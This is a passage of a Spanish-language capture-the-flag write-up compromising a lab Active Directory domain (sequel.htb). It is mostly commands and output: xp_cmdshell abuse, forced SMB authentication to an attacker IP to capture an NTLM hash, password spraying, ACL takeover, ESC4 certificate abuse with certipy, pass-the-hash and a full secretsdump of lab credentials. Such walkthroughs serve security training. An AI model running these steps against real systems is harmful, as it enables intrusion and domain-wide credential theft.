SQL (sa dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> xp_cmdshell "whoami"
output
--------------
sequel\sql_svc
NULL
SQL (sa dbo@master)> xp_cmdshell "dir \\10.10.14.75\d"
output
-----------------
Access is denied.
NULL
SQL (sa dbo@master)>
|
1
2
3
4
5
|
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.51
[SMB] NTLMv2-SSP Username : SEQUEL\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::SEQUEL:4bc6c3eae87a4b2f:6D3308806F1F8564561B06DE5B78F521:010100000000000080BA8B15946CDB01F3908B6207595C7900000000020008003300530053004B0001001E00570049004E002D0056004E003400550041004C005400570037005600510004003400570049004E002D0056004E003400550041004C00540057003700560051002E003300530053004B002E004C004F00430041004C00030014003300530053004B002E004C004F00430041004C00050014003300530053004B002E004C004F00430041004C000700080080BA8B15946CDB0106000400020000000800300030000000000000000000000000300000E4D92F16933857FCC88C4AF4252CED5BF23FFDA62536EF16FD1F817F049103330A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00370035000000000000000000
|
Tras enumerar los directorios encontramos un archivo de configuracion en sql2019\ donde observamos una contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
|
SQL (sa dbo@master)> xp_cmdshell "dir c:\sql2019\expressadv_enu"
output
---------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is 3705-289D
NULL
Directory of c:\sql2019\expressadv_enu
NULL
01/03/2025 07:29 AM <DIR> .
01/03/2025 07:29 AM <DIR> ..
06/08/2024 02:07 PM <DIR> 1033_ENU_LP
09/24/2019 09:03 PM 45 AUTORUN.INF
09/24/2019 09:03 PM 788 MEDIAINFO.XML
06/08/2024 02:07 PM 16 PackageId.dat
06/08/2024 02:07 PM <DIR> redist
06/08/2024 02:07 PM <DIR> resources
09/24/2019 09:03 PM 142,944 SETUP.EXE
09/24/2019 09:03 PM 486 SETUP.EXE.CONFIG
06/08/2024 02:07 PM 717 sql-Configuration.INI
09/24/2019 09:03 PM 249,448 SQLSETUPBOOTSTRAPPER.DLL
06/08/2024 02:07 PM <DIR> x64
7 File(s) 394,444 bytes
6 Dir(s) 3,787,042,816 bytes free
NULL
SQL (sa dbo@master)> xp_cmdshell "type c:\sql2019\expressadv_enu\sql-Configuration.INI"
output
-------------------------------------------------
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
NULL
SQL (sa dbo@master)>
|
Realizamos password spraying con el wordlist que ya tenemos y vemos que ryan tiene acceso a traves de winrm con esta contrasena.
1
2
3
|
❯ crackmapexec winrm sequel.htb -u allusers.txt -p "WqSZAF6CysDQbGb3" 2>/dev/null | grep +
WINRM sequel.htb 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
❯
|
User - Ryan
Utilizamos las credenciales con evil-winrm logrando acceder a la maquina y obtener nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ evil-winrm -i sequel.htb -u ryan -p "WqSZAF6CysDQbGb3"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop
d*Evil-WinRM* PS C:\Users\ryan\Desktop> dir
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/22/2025 2:13 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt
085ec93c410c7a5d7c3949f84d1b1f7b
*Evil-WinRM* PS C:\Users\ryan\Desktop>
|
User - ca_svc
Anteriormente encontramos al usuario ca_svc este usuario es miembro del grupo “Cert Publishers”, se observa en su nombre “Certification Authority” lo que indicaria que puede leer y emitir certificados, y posiblemente tener privilegios de administrador.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
*Evil-WinRM* PS C:\Users\ryan\Documents> net user ca_svc
User name ca_svc
Full Name Certification Authority
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/22/2025 9:07:29 PM
Password expires Never
Password changeable 1/23/2025 9:07:29 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/22/2025 3:55:09 PM
Logon hours allowed All
Local Group Memberships *Cert Publishers
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>
|
BloodHound & Analysis
Ejecutamos bloodhound para obtener informacion de usuarios y grupos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
❯ bloodhound-python -u ryan -p "WqSZAF6CysDQbGb3" -ns 10.10.11.51 -d sequel.htb -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.sequel.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
WARNING: DCE/RPC connection failed: [Errno Connection error (10.10.11.51:445)] timed out
WARNING: DCE/RPC connection failed: [Errno Connection error (10.10.11.51:445)] timed out
WARNING: DCE/RPC connection failed: The NETBIOS connection with the remote host timed out.
INFO: Done in 00M 21S
INFO: Compressing output into 20250123000702_bloodhound.zip
❯
|
Tras subir el archivo zip, confirmamos que ca_svc pertenece al grupo Cert Publishers.

Con la opcion de “Shortest Paths to Here from Owned” se muestra que Ryan tiene permiso “WriteOwner” sobre ca_svc, lo que permitiria modificar a este usuario.

Ownership & FullControll
Ejecutamos owneredit y dacledit, lo que nos permitiria obtener control sobre el usuario ca_svc. Tras la ejecucion se muestra que fue exitosa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ impacket-owneredit -action write -new-owner 'ryan' -target-dn 'CN=Certification Authority,CN=Users,DC=sequel,DC=htb' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
❯
❯ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target-dn 'CN=Certification Authority,CN=Users,DC=sequel,DC=htb' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3' -dc-ip 10.10.11.51 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250123-013613.bak
[*] DACL modified successfully!
❯
|
Change Password
Con el control sobre este ejecutamos un cambio de contrasena utilizando net. Realizamos el cambio , crackmapexec muestra que son credenciales validas.
1
2
3
4
5
|
❯ net rpc password ca_svc 'Password@987' -U 'sequel.htb'/'ryan%WqSZAF6CysDQbGb3' -S 10.10.11.51
❯ crackmapexec smb sequel.htb -u ca_svc -p "Password@987"
SMB sequel.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB sequel.htb 445 DC01 [+] sequel.htb\ca_svc:Password@987
❯
|
Privesc
Ahora que tenemos acceso a ca_svc, ejecutamos certipy-ad para buscar plantillas de certificados vulnerables. Encontramos que DunderMifflinAuthentication es vulnerable a ESC4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
❯ certipy-ad find -vulnerable -u ca_svc@sequel.htb -p Password@987 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[!] Failed to resolve: DC01.sequel.htb
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: [Errno -2] Name or service not known
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via RRP: [Errno Connection error (DC01.sequel.htb:445)] [Errno -2] Name or service not known
[!] Failed to get CA configuration for 'sequel-DC01-CA'
[!] Failed to resolve: DC01.sequel.htb
[!] Got error while trying to check for web enrollment: [Errno -2] Name or service not known
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions
❯
|
Certipy - ESC4
Ejecutamos la explotacion de ESC. Sobreescribimos la configuracion de la plantilla con certipy-ad.
1
2
3
4
5
6
7
|
❯ certipy-ad template -u ca_svc@sequel.htb -p Password@987 -template DunderMifflinAuthentication -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
❯
|
Con la plantilla vulnerable, solicitamos un certificado especificando el upn de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ certipy-ad req -u ca_svc@sequel.htb -p Password@987 -ca sequel-DC01-CA -target 10.10.11.51 -template DunderMifflinAuthentication -upn administrator@sequel.htb -dns sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 43
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: 'sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_sequel.pfx'
❯
|
Realizamos la autenticacion con el certificado logrando obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ certipy-ad auth -pfx administrator_sequel.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@sequel.htb'
[1] DNS Host Name: 'sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
❯
|
Shell
Con el hash de administrator logramos obtener acceso por medio de winrm y realizar la lectura de nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ evil-winrm -i sequel.htb -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
dir*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/22/2025 5:27 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
6b8217cea4bffa69115f65c55e5551a4
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
|
Dump Hashes
Realizamos un dump de las hashes con impacket-secretdumps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
❯ impacket-secretsdump administrator@sequel.htb -hashes :7a8d4e04986afa8ed4060f75e5a0b3ff
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x07057881f4c9d60499fd59bba9ae4929
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SEQUEL\DC01$:aes256-cts-hmac-sha1-96:cb5c43b6d92bb097d345a545f324f9caa4d6ef91c2f0267ecfc7ed76546a9df3
SEQUEL\DC01$:aes128-cts-hmac-sha1-96:eef978409ad7a2a86eef37f48de21850
SEQUEL\DC01$:des-cbc-md5:a892b025a1684ad9
SEQUEL\DC01$:plain_password_hex:799d42a4c9050c328e8bbdb7b93568b68c2b048291ccac285099a2029e7b37203a70ee818c14657a0048716ce61598e844de25b002668bf9b304071dbe5b681f8afb6b981f7ace9727b8dc45c4463f3be8ccbe7e8fd2948d677dc03ed85e5f6e903834c1c228969f7030294347ec4c57f6319edabb47b0efb564aba7f5f195e9a6815bb27fd69a4cf235d4df93f2c34a79978ade6e068c7e7e46eb1129a9e67dff6dfea58a354e6627309facd710b354fb66dcea17c845604bae941ce39fc49a3af7dc3d14bdc16d7f9c56ce9ef6243144c7ee18cf4664e5003a6c86073811a7866e70b130134934b09abd09a7964390
SEQUEL\DC01$:aad3b435b51404eeaad3b435b51404ee:66ad063789d27b459aeaf39372dc628a:::
[*] DefaultPassword
SEQUEL\Administrator:n3KuDVzUicepJ0Bm
[*] DPAPI_SYSTEM
dpapi_machinekey:0x38bfbe5761658576a78af7d4c26e7a8a1422848a
dpapi_userkey:0x3adfe88507630dfd1f8a91a579d015f2427d1016
[*] NL$KM
0000 D4 CD C5 D0 C1 CB 45 04 6C EA 54 2E 91 E1 C3 2D ......E.l.T....-
0010 88 26 C2 04 00 30 F1 16 71 C1 DE A5 19 96 71 E2 .&...0..q.....q.
0020 BB C7 38 D7 A4 25 6E 36 F0 2C 68 85 38 3E FD B1 ..8..%n6.,h.8>..
0030 7E 3C 11 DC 3A 56 41 DC 6A 8F 32 D3 A3 F4 D8 5F ~<..:VA.j.2...._
NL$KM:d4cdc5d0c1cb45046cea542e91e1c32d8826c2040030f11671c1dea5199671e2bbc738d7a4256e36f02c6885383efdb17e3c11dc3a5641dc6a8f32d3a3f4d85f
[*] _SC_MSSQL$SQLEXPRESS
SEQUEL\sql_svc:WqSZAF6CysDQbGb3
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1acb6bdf708cb2e0b6802e77649e55cc:::
sequel.htb\michael:1103:aad3b435b51404eeaad3b435b51404ee:cafe5ec3c162eaf0d46e3013b0d71dba:::
sequel.htb\ryan:1114:aad3b435b51404eeaad3b435b51404ee:b9b72edb319dce49b5da313e71491133:::
sequel.htb\oscar:1116:aad3b435b51404eeaad3b435b51404ee:97504ea3a7ca31b7d91e26ef82e3e383:::
sequel.htb\sql_svc:1122:aad3b435b51404eeaad3b435b51404ee:b9b72edb319dce49b5da313e71491133:::
sequel.htb\rose:1601:aad3b435b51404eeaad3b435b51404ee:0e0b8e0b06c681da8c3f1f17e53a4a56:::
sequel.htb\ca_svc:1607:aad3b435b51404eeaad3b435b51404ee:3b181b914e7a9d5508ea1e20bc2b7fce:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:66ad063789d27b459aeaf39372dc628a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:968abd11086022e97f88b30a22b0053b8ea85ba3ec7219073b2348412befd4a7
Administrator:aes128-cts-hmac-sha1-96:89e80e336f0e4e6cfc86bd492c6cad83
Administrator:des-cbc-md5:b0a4ad1a98311334
krbtgt:aes256-cts-hmac-sha1-96:fb9766744ab94559541847d2984c9831c815992e1070309a5cbc88c76b56f0cd
krbtgt:aes128-cts-hmac-sha1-96:f365950f1fe180450832470e1695d44c
krbtgt:des-cbc-md5:5db9c2fd578a1cd3
sequel.htb\michael:aes256-cts-hmac-sha1-96:e93493d0476db7d001d5f3b2ae25595b602bedc7108eaced0044748f6413a860
sequel.htb\michael:aes128-cts-hmac-sha1-96:8b8a6f85d95763c9c3fd721e8e33a270
sequel.htb\michael:des-cbc-md5:86bc0b2c3b5b5eec
sequel.htb\ryan:aes256-cts-hmac-sha1-96:676bd0149bfc8f193967991eaec21fc0af77c2364c360f363507e3d647bca2a8
sequel.htb\ryan:aes128-cts-hmac-sha1-96:4fff4b149f767c81378c977d14c5070c
sequel.htb\ryan:des-cbc-md5:1929372c084fdcd0
sequel.htb\oscar:aes256-cts-hmac-sha1-96:d0497357f3dfcbdcd80878db9ea6829f556b5eb25b3f8cbbe0416ae0223577bf
sequel.htb\oscar:aes128-cts-hmac-sha1-96:f4856b529096b1dbf3a6037ae501ce23
sequel.htb\oscar:des-cbc-md5:102f08dfb3d0c71f
sequel.htb\sql_svc:aes256-cts-hmac-sha1-96:3e9f4068aa26eebec597f04014f93846c5bd9d5b47a6acc89f16dafda3d620db
sequel.htb\sql_svc:aes128-cts-hmac-sha1-96:c3cd53730282eea99772bceb78cdf485
sequel.htb\sql_svc:des-cbc-md5:9b1357d3aea186b6
sequel.htb\rose:aes256-cts-hmac-sha1-96:f904a8eccae44567647e727118655b0e83ba8055c873dc3060c8b2d6fbcc4660
sequel.htb\rose:aes128-cts-hmac-sha1-96:efe028112c8b1662dea3a876c3fae28a
sequel.htb\rose:des-cbc-md5:0d9b13cbf88aa44f
sequel.htb\ca_svc:aes256-cts-hmac-sha1-96:d820f67f11df4ac5d4e22e9aafb7c8f2c07ea7491f06b8569d712a6eb9cf8cea
sequel.htb\ca_svc:aes128-cts-hmac-sha1-96:42d45fb86f8b69ba9b66bc195412aa15
sequel.htb\ca_svc:des-cbc-md5:405b7f263723626b
DC01$:aes256-cts-hmac-sha1-96:cb5c43b6d92bb097d345a545f324f9caa4d6ef91c2f0267ecfc7ed76546a9df3
DC01$:aes128-cts-hmac-sha1-96:eef978409ad7a2a86eef37f48de21850
DC01$:des-cbc-md5:c7b908f27919a854
[*] Cleaning up...
❯
|




